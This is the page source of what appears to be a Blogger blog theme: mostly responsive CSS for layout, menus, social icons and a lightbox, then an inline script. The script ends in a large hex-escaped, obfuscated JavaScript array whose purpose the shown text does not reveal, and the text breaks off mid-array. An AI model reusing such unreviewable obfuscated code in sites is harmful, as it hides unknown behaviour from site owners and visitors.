@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2gn2UUO0yEjrH4FtX4IhxcwCksn26R0-LM3umWbRLdguxl9CWiLfngudyJyXbf5yn5OVYSSUINexZ-fR3XILuizUqsazzLkKZxI_81k930UPbYuwuZ3iMQa8uChPILd2tW2YHZrVWlFh6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

var _0x27ab=["\x31\x55\x20\x53\x3D\x5B\x22\x5C\x67\x5C\x74\x5C\x63\x5C\x67\x5C\x31\x6A\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x4E\x5C\x55\x5C\x4E\x5C\x67\x5C\x79\x5C\x4E\x5C\x57\x5C\x4E\x5C\x31\x6E\x5C\x4E\x5C\x31\x71\x5C\x4E\x5C\x67\x5C\x31\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x70\x5C\x64\x5C\x67\x5C\x79\x5C\x76\x5C\x71\x5C\x63\x5C\x55\x5C\x64\x5C\x55\x5C\x76\x5C\x71\x5C\x63\x5C\x57\x5C\x64\x5C\x57\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x71\x5C\x64\x5C\x31\x71\x5C\x76\x5C\x71\x5C\x63\x5C\x73\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x79\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x44\x5C\x64\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x79\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x38\x5C\x64\x5C\x31\x44\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x6C\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x31\x75\x5C\x45\x5C\x31\x43\x5C\x31\x75\x5C\x6C\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x31\x38\x5C\x48\x5C\x51\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x67\x5C\x4E\x5C\x78\x5C\x67\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x71\x5C\x43\x5C\x68\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x66\x5C\x68\x5C\x42\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x78\x5C\x67\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4D\x5C\x64\x5C\x67\x5C\x56\x5C\x63\x5C\x67\x5C\x4C\x5C\x43\x5C\x42\x5C\x76\x5C\x4D\x5C\x48\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x5A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x4A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x54\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6B\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x68\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x72\x5C\x61\x5C\x76\x5C